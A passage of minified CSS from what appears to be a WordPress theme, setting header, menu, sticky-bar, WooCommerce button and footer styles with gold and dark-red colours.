.creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top 